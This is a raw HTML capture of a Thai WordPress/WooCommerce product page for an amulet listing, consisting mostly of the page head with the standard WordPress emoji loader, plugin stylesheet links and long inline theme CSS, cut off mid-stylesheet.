

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/cx-ev-cpa49/
body_size: 43075
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>CX-EV-CPA49 : หลวงปู่ทิม &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 7013' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.1' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.48' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.2' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px 